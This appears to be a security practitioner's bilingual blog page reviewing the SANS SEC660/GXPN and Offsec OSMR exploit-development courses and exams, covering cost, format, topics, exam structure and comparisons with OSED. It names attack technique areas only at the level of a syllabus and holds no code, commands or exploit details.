Notes and Insights
- SAN660以及GXPN感受与心得,以及与OSED的对比
- SEC660/GXPN Review And The Comparison With OSED
- Offsec OSMR课程以及认证心得分享
- Offsec OSMR Course and Exam Review
- My Mac App Vulnerability Journey: Strategies and Precision Hunting Techniques
SAN660以及GXPN感受与心得,以及与OSED的对比
说起来,已经挺久没有写关于培训课程与认证的心得了,即便是通过 OSCE3 之后。在过去几天,我通过了 SEC660 课程所对应的认证 GXPN 的考试,因为我也是第一次接触 SANS 的课程与 GIAC 的认证,因此发表一些心得与感受,以及与 OSED 的对比。
课程基本信息

SEC660 (https://www.sans.org/cyber-security-courses/advanced-penetration-testing-exploits-ethical-hacking/)是 SANS 提供的高级渗透测试以及漏洞利用开发方向的课程,而 GXPN (https://www.giac.org/certifications/exploit-researcher-advanced-penetration-tester-gxpn/) 是 GIAC 提供的针对 SEC660 课程的认证。
价格
不包括考试凭证,单课程本身就 8500+ 美元,而考试凭证 979 美元。课程加上考试凭证,最终总计接近 10000 美元,十分感谢单位的报销,如果是个人购买,绝对不推荐的。

课程形式
根据排期现场上课,或者根据自己节奏自学,但价格几乎一致。报名后,SANS 会邮寄超过 1200 页的纸质教材,可以从网上下载 PDF 版本教材,访问在线 Lab,下载可本地部署的 VM 镜像等。我选择的是根据自己节奏自学,但现在看来会觉得现场上课更有氛围感。教材与 Lab 资源可以访问 4 个月。
知识领域
课程覆盖的知识领域还是很宽广的,内容很充足,量大管饱。有对网络协议的攻击与渗透,密码学攻击,Windows/Linux 后利用,限制性环境逃逸,基于 Python 的渗透工具开发 ,FUZZ 测试,PE 与 ELF 文件格式,32位 Linux 与 Windows 的 shellcode编写,Linux 32 位缓冲区溢出以及防护绕过(NX,ASLR,Canary等),Linux 64 位缓冲区溢出(篇幅不长),Windows 32 位缓冲区溢出以及防护绕过(SEH,DEP等) 等。总的来说,主要是围绕着高级渗透测试与漏洞利用开发领域。
考试基本信息

上文所说,课程本身不包括考试凭证,如果想要获得认证,需要额外购买考试凭证,通过后方可获得 GXPN 认证。接下来,在不泄露具体考题的情况下说一下考试的相关事项。
考试预约
可以去线下的考试中心参与考试,或者在家使用特定的监考软件进行。这次,我选择的后者,但体验很令人失望和沮丧。同样是有监考的考试,GXPN 的考试体验比 Offsec 的考试体验还差得多。我觉得这次负面体验主要源于不够专业和熟练的监考官,他让考生注册阶段维持了接近一个小时。除此之外,还有 5 题结束考试的时候,在我自家网络没有问题的情况下,我遭遇了考试连接问题,被迫进行了第 2 次考生注册,第二个监考官也不是很熟练和专业,相同且无用的操作进行了多次。
考试形式
考试包含 60 题单选题,其中 55 题根据题目描述进行选择,5 题在网页端访问的 VM 上操作并得到要求的信息后进行选择,即操作题。虽然考试是选择题的形式,但实操性以及对课程内容的理解程度要求还是挺高的。我本想着这是选择题形式的考试,一开始有些轻视,但实际做起来发现有些汗流浃背。最后 5 题操作题不难,不需要像 OSED 那样写完整利用过程和一键脚本。

考试是开卷考试,但只能查阅携带的书本和纸面笔记,不能使用手机或者网页搜索等方式查询资料。大部分题目的答案可以在书中找到,所以一定要快速分析题目的考察知识点,以及出自教材的位置。题目的陷阱和兔子洞挺多,比较棘手,且没有很多能一眼看出答案的送分题。
过关标准
考试得分 67% 过关,即答对 2/3 的题目,考完就知道是否通过。在下文提到的模拟练习中,解答完一道题目就知道是否正确,但考试不会暗示你回答的正确与否。
模拟题
购买考试凭证附赠 2 套模拟练习,除了没有监考,以及实时告知考生解答的正确与否,其他与考试一模一样。这 2 次模拟练习可能会有重合的题目,均来自于题库,所以做完这 2 套后不建议额外购买模拟练习机会。官方声称模拟题中的题目不会出现在考试里,严格来说确实没有,但有不少解题思路一致但仅有数字不同的题目,所以做完 2 套模拟练习对考试肯定有帮助。至于难度,也是差不多。我的考试成绩介于 2 次模拟练习的成绩之间。
需要注意的是,模拟练习做完之后无法查看与回顾错题,所以遇到错题之后需要立即记录自己失误和薄弱的地方。
与 OSED 对比
SEC 660 虽然包含了漏洞利用开发方向,但覆盖知识不止于此。不过为了公平对比,这里只讨论就漏洞利用开发方向。
SEC 660 比 OSED 包括的内容更宽广,例如 Linux 32 位 shellcoding,Linux 下的缓冲区溢出,elf 文件格式等。但 OSED 在漏洞的案例的研究上更加深入,难度也更高。考试的话,也是 OSED 更难。如果已经通过了 OSED,再去学习 SEC660 会比较轻松,或者说提升比较有限。
个人评价
因为我在学习 SEC660 之前已经通过了 OSEP 与 OSED,所以学习 SEC660 课程还是比较轻松的,但这也意味着提升比较有限。我之前以为 GXPN 会包含 64 位的 Windows 缓冲区溢出,以及对 SEH/DEP/ASLR 之外的保护绕过技术,但实际上并没有涉及。以下是个人认为的优点与缺点。
优点
1. 除去性价比外,SEC660 的内容和品质真的很不错,讲解详细,内容量大管饱。
2. 知识比较全面,而且就漏洞利用开发方向,比 OSED 更广。
3. 这门课程不是面对新手的,或者说参与这门课的老手多多少少已经有过 CTF 经历。但如果先前没有CTF经历,学完这门课能直接上手一些方向。
缺点
1. 部分内容有些过时,或者在实际工作中没怎么用到过。
2. 就居家考试的体验而言,非常非常非常差。如果有下次,我还是去考试中心参加考试好了。
SEC660/GXPN Review And The Comparison With OSED
Hi folks, it's been quite a while since I last wrote review on training courses and certifications, even after passing OSCE3. In the past few days, I passed the GXPN exam, which is the certification exam of the SEC660 course. Since this was my first experience with a SANS course and a GIAC certification, I wanted to share some thoughts and impressions, as well as a comparison with OSED.
About The Course
SEC660 (https://www.sans.org/cyber-security-courses/advanced-penetration-testing-exploits-ethical-hacking/) is an advanced penetration testing and exploit development course offered by SANS, while GXPN (https://www.giac.org/certifications/exploit-researcher-advanced-penetration-tester-gxpn/) is the certification provided by GIAC specifically for the SEC660 course.
Price
The course alone, without the exam voucher, costs over $8,500, and the exam voucher is $979. Altogether, the course and exam total nearly $10,000. I’m extremely grateful for my employer’s reimbursement—this would definitely not be recommended for individual purchase.
Course Format
You can either attend in-person classes according to the schedule or study at your own pace, but the price is nearly the same. After enrolling, SANS will send over 1,200 pages of printed materials, provide access to download the PDF version, access the online labs, and download locally deployable VM images. I opted for self-paced learning, but in hindsight, I feel that attending in-person classes would have provided a better atmosphere. The course materials and lab resources are accessible for 4 months.
Covered Topics
The course covers a wide range of knowledge areas, with rich and substantial content. It includes attacks and penetration on network protocols, cryptographic attacks, post-exploitation on Windows/Linux, escaping restrictive environments, developing Python-based penetration tools, fuzz testing, PE and ELF file formats, writing 32-bit shellcode for Linux and Windows, Linux 32-bit buffer overflows and protection bypasses (NX, ASLR, Canary, etc.), Linux 64-bit buffer overflows (though this section is brief), and Windows 32-bit buffer overflows and protection bypasses (SEH, DEP, etc.). Overall, the course focuses primarily on advanced penetration testing and exploit development.
About The Exam
As mentioned earlier, the course itself does not include the exam voucher. If you want to obtain the certification, you need to purchase the exam voucher separately. After passing the exam, you will receive the GXPN certification. Now, without revealing specific exam questions, let’s discuss some relevant details about the exam.
Exam Reservation
You can take the exam at an exam center or at home using specific proctoring software. I chose the latter this time, but the experience was disappointing and frustrating. Even though it was a proctored exam, the GXPN exam experience was much worse than Offsec’s. I believe the negative experience was mainly due to the unprofessional and inexperienced proctor. The registration process alone took nearly an hour.
In addition, when I had 5 questions left to complete the exam, I encountered connectivity issues despite my home internet being stable. This forced me to go through the registration process a second time. The second proctor was also not very experienced, and they repeated the same ineffective procedures multiple times, which made the situation even more frustrating.
Exam Format
The exam consists of 60 multiple-choice questions, with 55 questions requiring selections based on the given descriptions and 5 questions being hands-on tasks. For the hands-on questions, you perform actions in a VM accessed via the web interface and select the correct answer based on the information obtained.
Although the exam is in multiple-choice format, it requires a high level of practical skills and a deep understanding of the course material. Initially, I underestimated the exam, thinking it would be straightforward due to the format, but once I started, I found myself sweating a bit. The final 5 hands-on questions were not particularly difficult, and unlike the OSED exam, they didn’t require writing out a full exploit chain or an automated script.
The exam is open book, but you are only allowed to refer to the books and paper notes you bring. You cannot use a phone, web searches, or any other online resources. Most of the answers can be found in the course materials, so it's crucial to quickly analyze the key concepts being tested and locate the relevant information in the textbooks. The questions contain plenty of traps and rabbit holes, making them quite tricky, and there aren’t many straightforward, easy points where you can immediately identify the correct answer.
The exam duration is 3 hours, which is more than enough time. In both the two practice tests and the final exam, I finished in about 1.5 hours.
Passing Standard
To pass the exam, you need a score of 67%, meaning you must answer two-thirds of the questions correctly. After finishing the exam, you’ll immediately know whether you passed. In the practice tests mentioned below, you get feedback on whether your answers are correct after each question, but in the actual exam, there is no indication of whether your answers are right or wrong.
Practice Test
When you purchase the exam voucher, it includes two practice tests. Apart from the lack of proctoring and the immediate feedback on whether your answers are correct, the practice tests are identical to the real exam. These two practice tests may contain overlapping questions, as they both come from the same question pool. Therefore, after completing the two practice tests, it's not recommended to purchase additional practice tests.
While the official statement says that the questions from the practice tests won’t appear in the actual exam, strictly speaking, this is true. However, there are quite a few questions that follow the same logic, with only different numbers. So, completing the two practice tests is definitely helpful for the actual exam. In terms of difficulty, they are similar. My exam score ended up being between my two practice test scores.
One important note: After finishing the practice tests, you won’t be able to review the incorrect questions, so it’s crucial to immediately record any mistakes or areas of weakness as you go through the practice tests.
Comparison with OSED
Although SEC660 includes exploit development, its scope extends beyond that. However, to make a fair comparison, I will focus only on the exploit development aspect.
SEC660 covers a broader range of topics compared to OSED, such as Linux 32-bit shellcoding, buffer overflows on Linux, the ELF file format, and more. However, OSED dives deeper into the case studies of vulnerabilities, and the challenges are more difficult. In terms of the exam, OSED is also more challenging.
If you have already passed OSED, studying SEC660 would be relatively easy. But at the same time, improvement in your skillset would be limited.
Final Review
Since I had already passed OSEP and OSED before studying SEC660, I found SEC660 relatively easy, but this also meant that my improvement was somewhat limited. I initially thought that GXPN would cover 64-bit Windows buffer overflows and bypass techniques beyond SEH/DEP/ASLR, but these were not included. Below are the pros and cons based on my personal experience.
Pros
- Aside from the cost-effectiveness, the content and quality of SEC660 are excellent. The explanations are detailed, and there’s a large amount of material to absorb.
- The knowledge is comprehensive, and in the area of exploit development, it covers more ground than OSED.
- This course isn’t for beginners; most participants likely have some CTF experience. However, if you do not have prior CTF experience, completing this course will give you hands-on knowledge in various areas.
Cons
- Some of the content is somewhat outdated or not frequently used in real-world work.
- The at-home exam experience was extremely poor. If I were to take it again, I’d definitely opt to take the exam at an exam center instead.
Offsec OSMR课程以及认证心得分享
大家好,最近几个月以来我在网络安全社区不是很活跃,因为我在学习 Offsec 的 OSMR 课程。这是一门有关 Mac OS 内部原理,以及漏洞利用开发的课程。课程的体量十分庞大,远远超出了我的预期,内容对于我来说也是十分的新鲜,这使得我投入较多的时间。幸运的是,最近我通过了 OSMR 的考试,期间的努力学习得到了回报。

相对于 Offsec 的其他认证,例如 OSCP/OSEP/OSWE,OSMR 较新,认证持有者较少,因此相关的心得与分享也比较少。尤其是中文的 OSMR 心得,我目前尚未遇见,那么,我希望自己的分享能填补上这块空白。接下来,我会分别简要地介绍自己学习的动机,课程基本信息,考试相关,以及个人评价。
动机
我有见证 OSMR 课程的首发,在当时觉得很新奇,但并没有报名和学习的想法。因为在平常的工作中,涉及 Mac 的攻击与利用几乎没有。但我在工作中的一次以 Mac 为主的红队项目让我意识到 Mac 攻击与利用的重要性,以及魅力。
在此之前,我有过 Mac 的使用经历,但对于 Mac 操作系统核心的了解很肤浅,觉得 Mac 在一些地方比较像 Linux,应该有挺多地方可以照搬和融会贯通吧。但在那次 Mac 为主的红队项目中,我的傲慢与无知被颠覆了。项目开始之前,领队发给了我一些公司内部的 Mac 安全的资料连接,介绍了 Mac 的一些安全机制,例如 TCC,沙箱,GateKeeper,SIP 等,以及在 Mac 上的初始访问的方法。光是这些名词我听都没听过,以及浏览了 Mac 上的初始访问方法,让我意识到 Mac 和 Linux 有着很大的不同,我对这个操作系统根本不了解。当时的客户给我们分别邮寄了员工会持有的 Mac 笔记本,以适配 assumed breach 的情景。既然有了设备,那么本地侦察和审计自然是需要做的,我有点手足无措。好在的是,我的领队给我发了一些链接,例如怎么寻找和利用 dylib 劫持。虽然我在其他的阶段有了一些发现,但就 Mac 设备的本地侦察和利用上面,很遗憾我没有帮到什么。
在这个红队项目之后,我决定以后会学习 OSMR。不过那时候我还在追求 OSCE3,因此不在近期的计划中。但如今,我也没什么借口了,在老板和雇主的支持下,我报名了 OSMR 课程。
课程基本信息
OSMR 是一门 300 系列的课程,因此显然具备一定的难度,更多信息,例如课程目录,可以查看 OSMR 官方页面:https://www.offsec.com/courses/exp-312/。

OSMR 是 EXP,即漏洞利用开发的分类。因此,尽管不是必须,掌握一些前置的技能很有帮助,例如 C 系编程语言,AMD64/ARM 汇编,脚本编写,逆向工程,DEBUG。缺乏这些技能的话,学习起来可能会比较痛苦,好在 OSED 为我打下了还不错的基础。关于是否需要持有物理 Mac 设备来学习,这个问题值得讨论一下。恰好在我考试前两天,OSMR 迎来了重大更新。在之前,OSMR 主要是基于 AMD64 架构的,但现在和以后,会逐渐完全迁移到 ARM 架构,而 AMD64 架构的内容被封存了。

对于这样的重大内容更新,我十分满意,这体现出 OSMR 课程的与时俱进,内容很新。但与此同时,因为架构的转变和基础设施的局限,尽管之前学生可以使用 Offsec 提供的 Mac VM 来练习,但以后需要构建自己本地的 Mac VM 用于学习和练习。因此,这个问题的答案为:是的,从现在开始,你需要持有 ARM 的 Mac 设备用于学习。
正如我刚刚所称赞道的,OSMR 的内容十分与时俱进,这很重要,因为 Mac 的系统原理以及安全控制机制更新地比较勤快。自 OSMR 发布以来,教材内容已经得到了数次更新,以下这些内容是自首发以来新增加的章节。
The Art of Crafting Shellcodes (Apple Silicon Edition)
GateKeeper Internals
Bypassing GateKeeper
Injecting Code into Electron Applications archived
Mach IPC Exploitation
Chaining Exploits on macOS Ventura 如今,OSMR 教材的内容十分庞大,而且这些内容对于大多数人是很新奇的,因此会需要数月的投入时间。教材中所教的内容也比较难,需要花足够的时间来理解掌握,做笔记,以及形成自己的方法。从内容量和难度而言,OSMR 不愧是 300 级别的课程。
课程内容的呈现形式也很棒,有大量真实漏洞的分析,通过逆向工程对 Mac 系统机制的探索,以及在必要时化繁为简告知学生结论。
考试
因为 OSMR 课程的特别之处,OSMR 的考试也显得更加神秘。你可以在 https://help.offsec.com/hc/en-us/articles/4411099553172-OSMR-Exam-FAQ 查看官方关于考试的 QA,以及 https://help.offsec.com/hc/en-us/articles/4411107766804-EXP-312-Advanced-macOS-Control-Bypasses-OSMR-Exam-Guide 查看考试指南。在不透露具体细节的情况下,我分享一下 OSMR 考试相关的信息。
考试形式
正如官方考试指南所写,OSMR 考试一共 4 道题目,分别对应特定的任务,总计 80 分,其中 70 分过关。2 道必写题分别是 30 分,2 道可写题分别 10 分,也就是说想要通过,只能留一道可写题未完成。
此外,2 题 30分 的必写题是前后依赖的关系。考试时间是 47小时 45 分钟 + 24小时写报告。

考试难度
想要通过,4 题中仅能留有一道 10 分的可写题,而且 2 题必写题还是依赖关系,听起来是不是很苛刻和困难?但实际上,可能因为一些客观的限制,OSMR 考试并不困难。在我看来,决定考生能否通过的题目只有一题,只要能把这题做出来,就一定能通过。
也正因为如此,我觉得题目出得很巧妙和有趣。Offsec 所选择的软件,不仅具有能考察学习成果的漏洞,而且难度也控制地很合理。不过,别想着能在网络上找到相关的 CVE 或者 Exploit,老老实实地自己逆向发掘吧。

题目很直接,没有兔子洞和陷阱,考试控制面板会有很详细的指示。有的题目甚至不严格需要 Mac 相关的知识。
备考练习
不同于 OSCP/OSEP 等其他课程,OSMR 课程除了学习教材时提供的 VM,没有额外的练习 lab。但教材里的一些 exercise 和 extra miles 可以通过在 VM 上安装提供的有漏洞的应用来获得更多练习机会。想要通过考试,extra miles 不是必须的,但对于理解内容和增加熟练度肯定会有帮助。
未来展望
因为之前提到 OSMR 的教材有了大更新,那么难免地,以后考试可能也会有相应的变化,等待 Offsec 对此的官方通知吧。
个人考试时间线
这次考试没有刻意留意时间节点。但最终 14 小时左右完成了所有题目以及报告的书写,其中包含了吃饭,休息,和睡觉的时间。因为我一边做题一边记笔记,所以报告没有花很多时间。第一道必做题确实花了我一些时间,但并不是因为难,而是自己写的 EXP 中有一些语言用法上的小错误。
与 OSED 对比
因为 OSMR 和 OSED 都是 EXP 分类,因此经常会有人好奇两者的异同,我简单地做了个对比:
相同之处
- 都有运用到 C 系语言编程,脚本编写,汇编代码,DEBUG,逆向工程等技能。
- 对于理解各自所用的操作系统的机制都有所帮助
- 对于各自领域的初学者,都有相当的难度。
不同之处
- OSED 注重于内存损坏漏洞,OSMR 注重于逻辑漏洞。
- 逆向方面,OSED 以阅读汇编代码以及 C 伪代码为主,OSMR 以阅读 Objective-C 伪代码为主。
个人评价
最后,分享一下自己对 OSMR 的评价。就 OSMR 内容和品质本身,我很满意,没有任何批评,但还是勉强分别讨论一下优点和不足:
优点
- 内容品质高,章节量也很大
- 内容比较新,而且 Offsec 有持续对其进行更新
- 市面上极少数专注于 Mac 攻击与利用的课程
不足
- 用 VNC 访问 lab 响应很慢,这点可以用 nomachine (https://www.nomachine.com/) 来优化。
- Offsec 提供的配套练习比较有限
Offsec OSMR Course and Exam Review
Hello, in the past few months, I haven't been very active in the cyber security community because I’ve been studying Offsec’s OSMR course. This course focuses on macOS internals and exploit development. The course is far more extensive than I had anticipated, and the content is entirely novel to me, which has required a significant investment of time. Fortunately, I recently passed the OSMR exam, and my hard work has paid off.
Compared to Offsec’s other certifications, such as OSCP/OSEP/OSWE, OSMR is relatively new, with fewer certification holders and limited related insights and sharing available. Therefore, I want to share an additional OSMR review to help people who may be interested in it.
In the following sections, I will briefly introduce my motivations for studying this course, provide basic information about the course, discuss the exam, and share my personal evaluation.
Motivation
I witnessed the initial release of the OSMR course and found it intriguing at the time, but I had no plans to enroll or study it. This was because Mac-related attacks and exploitation rarely came up in my daily work. However, a red team exercise centered around macOS made me realize the importance and appeal of Mac attacks and exploitation.
Before this, I had some experience using macOS but had only a superficial understanding of its internal. I assumed macOS was somewhat similar to Linux, and many concepts could be directly applied or adapted. However, during the Mac-focused red team exercise, my arrogance and ignorance were shattered. Before the exercise began, the team lead sent me some internal company resources on macOS security, introducing concepts like TCC, sandboxing, GateKeeper, SIP, and initial access methods on macOS. Many of these terms were entirely new to me, and simply browsing through the initial access methods highlighted how significantly macOS differs from Linux. It was evident I knew almost nothing about this operating system.
For the exercise, the client shipped us MacBooks used by their employees to simulate an assumed breach scenario. With access to the devices, local reconnaissance and review were naturally necessary, but I felt utterly at a loss. Fortunately, the team lead shared some links, such as guides on identifying and exploiting dylib hijacking. Although I have some findings in other phases of the red team exercise, I regret that I couldn’t contribute much to local reconnaissance and exploitation on macOS.
After this red team exercise, I resolved to study the OSMR course in the future. At the time, though, I was pursuing OSCE3, so it wasn’t part of my immediate plans. But now, with the support of my boss and employer, I’ve finally enrolled in the OSMR course.
Course Info
OSMR is a 300-level course, which clearly indicates a certain level of difficulty. For more details, such as the course syllabus, you can refer to the official OSMR page: https://www.offsec.com/courses/exp-312/.
OSMR falls under the EXP category, focusing on exploit development. While not mandatory, having some prerequisite skills can be highly beneficial, such as knowledge of C programming, AMD64/ARM assembly, scripting, reverse engineering, and debugging. Without these skills, the learning process may be quite challenging. Fortunately, my prior experience with OSED provided me with a solid foundation.
One common question is whether owning a physical Mac device is necessary for the course. Interestingly, just two days before my exam, OSMR underwent a major content update. Previously, the course was primarily based on the AMD64 architecture, but moving forward, it will gradually transition entirely to the ARM architecture, with AMD64 content archived.
I am very pleased with this significant update, as it reflects the course's commitment to staying up-to-date with current trends. The content is cutting-edge, but this architectural shift, combined with infrastructure limitations, means that while students previously could use an Offsec-provided macOS VM for practice, they will now need to set up their own macOS ARM VM for learning. Therefore, the answer to this question is: yes, you now need an ARM-based Mac device for the course.

As I mentioned earlier, the OSMR course content is highly contemporary, which is crucial since macOS system internals and security controls are updated quite frequently. Since the course’s launch, the training materials have been updated several times, and new chapters have been added to reflect these changes.
The Art of Crafting Shellcodes (Apple Silicon Edition)
GateKeeper Internals
Bypassing GateKeeper
Injecting Code into Electron Applications archived
Mach IPC Exploitation
Chaining Exploits on macOS VenturaCurrently, the OSMR training materials are extensive, and most of the content is novel for many learners, requiring months of dedicated study. The material is challenging and demands sufficient time to understand and master, take notes, and develop your own methodologies. In terms of content volume and difficulty, OSMR truly lives up to its status as a 300-level course.
The presentation of the course content is also excellent. It includes extensive analyses of real-world vulnerabilities, explorations of macOS mechanisms through reverse engineering, and concise conclusions to simplify complex topics when necessary.
Exam
Due to the unique nature of the OSMR course, its exam also carries an air of mystery. You can refer to the official FAQ about the exam at https://help.offsec.com/hc/en-us/articles/4411099553172-OSMR-Exam-FAQ and the exam guide at https://help.offsec.com/hc/en-us/articles/4411107766804-EXP-312-Advanced-macOS-Control-Bypasses-OSMR-Exam-Guide.
Without revealing specific details, I will share some general information about the OSMR exam.
Exam Format
As stated in the official exam guide, the OSMR exam consists of 4 tasks, each corresponding to specific objectives, with a total score of 80 points, and a passing score of 70. There are 2 mandatory tasks worth 30 points each and 2 optional tasks worth 10 points each. This means that to pass, you can only leave one optional task incomplete.
Additionally, the two mandatory 30-point tasks are interdependent, requiring progress in one to complete the other. The exam duration is 47 hours and 45 minutes, followed by an additional 24 hours to submit the report.

Exam Difficulty
To pass, you can only leave one optional 10-point task incomplete, and with the two mandatory tasks being interdependent, it might sound harsh and challenging. However, in practice, due to some objective factors and limitations, the OSMR exam isn’t as difficult as it seems. In my opinion, passing the exam hinges on solving just one critical task—if you can accomplish that, you're almost guaranteed to pass.
This is precisely why I find the exam design clever and engaging. The software selected by Offsec not only includes vulnerabilities that effectively assess learning outcomes but also maintains a well-balanced level of difficulty. That said, don’t expect to find relevant CVE or exploits online—diligently reverse engineer the software to uncover vulnerabilities and attack paths yourself.

The tasks are straightforward, with no rabbit holes or traps. The exam control panel provides detailed guidance, and some tasks don’t even strictly require macOS-specific knowledge.
Exam Preparation
Unlike other courses such as OSCP or OSEP, the OSMR course does not provide additional practice labs beyond the VM included with the study materials. However, some exercises and extra miles in the materials allow you to practice further by installing the provided vulnerable applications on the VM. While completing the extra miles is not mandatory for passing the exam, they certainly help in understanding the content and improving proficiency.
Possible Changes In the Future
Given the significant updates to the OSMR materials, it’s likely that future exams might also see corresponding changes. Let’s wait for Offsec’s official announcements on this.
Personal Exam Timeline
I didn’t intentionally track the time during the exam, but I completed all the tasks and the report in about 14 hours, including time for meals, breaks, and sleep. Since I took notes while solving the tasks, I didn’t spend much additional time on the report. The first mandatory task did take me some time, but not because it was difficult. The delay was due to minor issues in the exploit I wrote, such as syntax errors and mistakes in selecting the appropriate classes and methods.
Comparison with OSED
Since both OSMR and OSED fall under the EXP category, people often wonder about their similarities and differences. Here’s a simple comparison:
Similarities
- Both involve the use of C-family programming languages, scripting, assembly code, debugging, and reverse engineering skills.
- Both help deepen the understanding of the respective operating system internal.
- Both present considerable difficulty for beginners in their respective fields.
Differences
- OSED focuses on memory corruption vulnerabilities, while OSMR emphasizes logic vulnerabilities.
- In terms of reverse engineering, OSED primarily involves reading assembly code and C pseudocode, whereas OSMR focuses on reading Objective-C pseudocode.
Personal Evaluation
Finally, here’s my evaluation of OSMR. Regarding the course content and quality, I am very satisfied and have no real criticisms. That said, here are some pros and cons for discussion:
Pros
- High-quality content with extensive material.
- The content is up-to-date, and Offsec continues to update it regularly.
- One of the very few courses on the market that focuses on macOS attacks and exploitation.
Cons
- Accessing the lab via VNC is slow, but this can be improved by using NoMachine (https://www.nomachine.com/).
- The practice exercises provided by Offsec are relatively limited.
My Mac App Vulnerability Journey: Strategies and Precision Hunting Techniques
Background
